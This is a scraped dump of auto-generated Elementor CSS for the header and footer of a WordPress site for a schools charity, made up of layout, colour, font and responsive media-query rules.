.elementor-element.elementor-element-51ad344e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2455 .elementor-element.elementor-element-6f743a74.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2455 .elementor-element.elementor-element-6f743a74.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2455 .elementor-element.elementor-element-6f743a74 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2455 .elementor-element.elementor-element-3cc4de1c > .elementor-widget-container{padding:0px 0px 0px 20px;}.elementor-2455 .elementor-element.elementor-element-3cc4de1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-2455 .elementor-element.elementor-element-3cc4de1c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-2455 .elementor-element.elementor-element-3cc4de1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-2455 .elementor-element.elementor-element-3cc4de1c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-2455 .elementor-element.elementor-element-3cc4de1c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-2455 .elementor-element.elementor-element-3cc4de1c .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-2455 .elementor-element.elementor-element-3cc4de1c .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-2455 .elementor-element.elementor-element-3cc4de1c{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-2455 .elementor-element.elementor-element-3cc4de1c .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-2455 .elementor-element.elementor-element-3cc4de1c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2455 .elementor-element.elementor-element-3cc4de1c .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:300;}.elementor-2455 .elementor-element.elementor-element-3cc4de1c .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-2455 .elementor-element.elementor-element-5febf584.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2455 .elementor-element.elementor-element-5febf584.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2455 .elementor-element.elementor-element-5febf584 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2455 .elementor-element.elementor-element-18e2914d .elementor-button{background-color:#FFFFFF;font-family:"Roboto Slab", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;fill:var( --e-global-color-5cf819f8 );color:var( --e-global-color-5cf819f8 );border-radius:0px 0px 0px 0px;}.elementor-2455 .elementor-element.elementor-element-18e2914d .elementor-button:hover, .elementor-2455 .elementor-element.elementor-element-18e2914d .elementor-button:focus{background-color:var( --e-global-color-accent );color:var( --e-global-color-1462a0e9 );}.elementor-2455 .elementor-element.elementor-element-18e2914d .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-2455 .elementor-element.elementor-element-18e2914d .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-2455 .elementor-element.elementor-element-18e2914d .elementor-button:hover svg, .elementor-2455 .elementor-element.elementor-element-18e2914d .elementor-button:focus svg{fill:var( --e-global-color-1462a0e9 );}.elementor-bc-flex-widget .elementor-2455 .elementor-element.elementor-element-4402bbd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2455 .elementor-element.elementor-element-4402bbd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2455 .elementor-element.elementor-element-4402bbd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2455 .elementor-element.elementor-element-3c54fd2e > .elementor-widget-container{padding:0px 20px 0px 0px;}.elementor-2455 .elementor-element.elementor-element-3c54fd2e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(3px/2);}.elementor-2455 .elementor-element.elementor-element-3c54fd2e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(3px/2);}.elementor-2455 .elementor-element.elementor-element-3c54fd2e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(3px/2);}.elementor-2455 .elementor-element.elementor-element-3c54fd2e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-3px/2);}.elementor-2455 .elementor-element.elementor-element-3c54fd2e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-3px/2);}.elementor-2455 .elementor-element.elementor-element-3c54fd2e .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-2455 .elementor-element.elementor-element-3c54fd2e .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-2455 .elementor-element.elementor-element-3c54fd2e .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-2455 .elementor-element.elementor-element-3c54fd2e .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-2455 .elementor-element.elementor-element-3c54fd2e{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-2455 .elementor-element.elementor-element-3c54fd2e .elementor-icon-list-text{transition:color 0.3s;}.elementor-bc-flex-widget .elementor-2455 .elementor-element.elementor-element-8f191a4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2455 .elementor-element.elementor-element-8f191a4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2455 .elementor-element.elementor-element-8f191a4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2455 .elementor-element.elementor-element-1a010481 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2455 .elementor-element.elementor-element-1a010481:not(.elementor-motion-effects-element-type-background), .elementor-2455 .elementor-element.elementor-element-1a010481 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-2455 .elementor-element.elementor-element-1a010481 > .elementor-container{max-width:1200px;}.elementor-2455 .elementor-element.elementor-element-1a010481{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 5px 0px;}.elementor-2455 .elementor-element.elementor-element-1a010481 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2455 .elementor-element.elementor-element-6e5b0f5d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2455 .elementor-element.elementor-element-6e5b0f5d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2455 .elementor-element.elementor-element-6e5b0f5d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2455 .elementor-element.elementor-element-472b5b66 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2455 .elementor-element.elementor-element-472b5b66{text-align:center;}.elementor-2455 .elementor-element.elementor-element-472b5b66 img{width:66%;}.elementor-bc-flex-widget .elementor-2455 .elementor-element.elementor-element-16d3ba9e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2455 .elementor-element.elementor-element-16d3ba9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2455 .elementor-element.elementor-element-16d3ba9e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2455 .elementor-element.elementor-element-16d3ba9e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2455 .elementor-element.elementor-element-c26c1d3 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-5cf819f8 );}.elementor-2455 .elementor-element.elementor-element-c26c1d3 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-2455 .elementor-element.elementor-element-c26c1d3 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-2455 .elementor-element.elementor-element-c26c1d3 .elementor-nav-menu--dropdown a, .elementor-2455 .elementor-element.elementor-element-c26c1d3 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-2455 .elementor-element.elementor-element-c26c1d3 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );}.elementor-2455 .elementor-element.elementor-element-c26c1d3 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-2455 .elementor-element.elementor-element-c26c1d3 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-2455 .elementor-element.elementor-element-c26c1d3 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-2455 .elementor-element.elementor-element-c26c1d3 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-2455 .elementor-element.elementor-element-6e5b0f5d{width:8.833%;}.elementor-2455 .elementor-element.elementor-element-16d3ba9e{width:91.167%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2455 .elementor-element.elementor-element-6f743a74{width:75%;}.elementor-2455 .elementor-element.elementor-element-5febf584{width:5%;}.elementor-2455 .elementor-element.elementor-element-4402bbd{width:20%;}.elementor-2455 .elementor-element.elementor-element-8f191a4{width:20%;}.elementor-2455 .elementor-element.elementor-element-6e5b0f5d{width:20%;}.elementor-2455 .elementor-element.elementor-element-16d3ba9e{width:80%;}}@media(max-width:1024px){.elementor-2455 .elementor-element.elementor-element-6f743a74 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-2455 .elementor-element.elementor-element-3cc4de1c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2455 .elementor-element.elementor-element-3cc4de1c .elementor-icon-list-item > a{font-size:12px;}.elementor-2455 .elementor-element.elementor-element-5febf584 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-2455 .elementor-element.elementor-element-4402bbd > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-2455 .elementor-element.elementor-element-8f191a4 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-2455 .elementor-element.elementor-element-1a010481{padding:20px 15px 20px 15px;}.elementor-2455 .elementor-element.elementor-element-6e5b0f5d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2455 .elementor-element.elementor-element-16d3ba9e > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-2455 .elementor-element.elementor-element-1a1e4646 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2455 .elementor-element.elementor-element-51ad344e{padding:0px 0px 0px 0px;}.elementor-2455 .elementor-element.elementor-element-5febf584{width:20%;}.elementor-2455 .elementor-element.elementor-element-18e2914d .elementor-button{font-size:13px;padding:15px 20px 15px 20px;}.elementor-2455 .elementor-element.elementor-element-4402bbd{width:80%;}.elementor-2455 .elementor-element.elementor-element-8f191a4{width:80%;}.elementor-2455 .elementor-element.elementor-element-6e5b0f5d{width:20%;}.elementor-2455 .elementor-element.elementor-element-16d3ba9e{width:80%;}.elementor-bc-flex-widget .elementor-2455 .elementor-element.elementor-element-16d3ba9e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2455 .elementor-element.elementor-element-16d3ba9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2455 .elementor-element.elementor-element-16d3ba9e.elementor-column > .elementor-widget-wrap{justify-content:center;}}

--- FILE ---
content_type: text/css
request_url: https://escolessolidaries.org/wp-content/uploads/elementor/css/post-2498.css?ver=1764910630
body_size: 6479
content:
.elementor-2498 .elementor-element.elementor-element-2c803e3d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2498 .elementor-element.elementor-element-2c803e3d:not(.elementor-motion-effects-element-type-background), .elementor-2498 .elementor-element.elementor-element-2c803e3d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://escolessolidaries.org/wp-content/uploads/2018/08/IMG_20160305_132912.jpg");background-position:center center;background-size:cover;}.elementor-2498 .elementor-element.elementor-element-2c803e3d > .elementor-background-overlay{background-color:#001035;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2498 .elementor-element.elementor-element-2c803e3d > .elementor-container{min-height:474px;}.elementor-2498 .elementor-element.elementor-element-2c803e3d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:47px;margin-bottom:47px;padding:8px 8px 8px 8px;}.elementor-2498 .elementor-element.elementor-element-1d808d0c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:13px 13px 13px 13px;}.elementor-2498 .elementor-element.elementor-element-64ab2bfb{padding:5px 5px 5px 5px;}.elementor-2498 .elementor-element.elementor-element-38203454 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-2498 .elementor-element.elementor-element-38203454 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:13px 13px 13px 13px;}.elementor-2498 .elementor-element.elementor-element-5016a70a{text-align:center;}.elementor-2498 .elementor-element.elementor-element-55242429 > .elementor-widget-container{margin:12px 12px 12px 12px;padding:10px 10px 10px 10px;}.elementor-2498 .elementor-element.elementor-element-55242429{font-family:"PT Sans", Sans-serif;font-size:15px;font-weight:300;line-height:0.4em;color:#ffffff;}.elementor-2498 .elementor-element.elementor-element-7da03695 > .elementor-element-populated{padding:13px 13px 13px 13px;}.elementor-2498 .elementor-element.elementor-element-26f428d5{text-align:center;}.elementor-2498 .elementor-element.elementor-element-26f428d5 .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:500;color:#ffffff;}.elementor-2498 .elementor-element.elementor-element-407e5fc7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2498 .elementor-element.elementor-element-407e5fc7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2498 .elementor-element.elementor-element-407e5fc7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2498 .elementor-element.elementor-element-407e5fc7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2498 .elementor-element.elementor-element-407e5fc7 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2498 .elementor-element.elementor-element-407e5fc7 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-2498 .elementor-element.elementor-element-14b81318 > .elementor-element-populated{padding:12px 12px 12px 12px;}.elementor-2498 .elementor-element.elementor-element-6bc035ca{text-align:center;}.elementor-2498 .elementor-element.elementor-element-6bc035ca .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:500;color:#ffffff;}.elementor-2498 .elementor-element.elementor-element-2ba07b3 .elementor-icon-list-icon i{color:#ffffff;transition:color 0.3s;}.elementor-2498 .elementor-element.elementor-element-2ba07b3 .elementor-icon-list-icon svg{fill:#ffffff;transition:fill 0.3s;}.elementor-2498 .elementor-element.elementor-element-2ba07b3{--e-icon-list-icon-size:22px;--icon-vertical-offset:0px;}.elementor-2498 .elementor-element.elementor-element-2ba07b3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2498 .elementor-element.elementor-element-2ba07b3 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2498 .elementor-element.elementor-element-2ba07b3 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-2498 .elementor-element.elementor-element-fa445af > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-2498 .elementor-element.elementor-element-fa445af > .elementor-element-populated{padding:12px 12px 12px 12px;}.elementor-2498 .elementor-element.elementor-element-498eacc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2498 .elementor-element.elementor-element-498eacc .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-36a71bc8 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-2498 .elementor-element.elementor-element-38203454{width:50%;}.elementor-2498 .elementor-element.elementor-element-7da03695{width:50%;}.elementor-2498 .elementor-element.elementor-element-14b81318{width:50%;}.elementor-2498 .elementor-element.elementor-element-fa445af{width:50%;}}@media(max-width:1024px){.elementor-2498 .elementor-element.elementor-element-2c803e3d{padding:30px 20px 30px 20px;}}@media(max-width:767px){.elementor-2498 .elementor-element.elementor-element-2c803e3d{padding:30px 20px 30px 20px;}.elementor-2498 .elementor-element.elementor-element-1d808d0c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2498 .elementor-element.elementor-element-38203454{width:100%;}.elementor-2498 .elementor-element.elementor-element-7da03695{width:100%;}.elementor-2498 .elementor-element.elementor-element-14b81318{width:100%;}.elementor-2498 .elementor-element.elementor-element-fa445af{width:100%;}}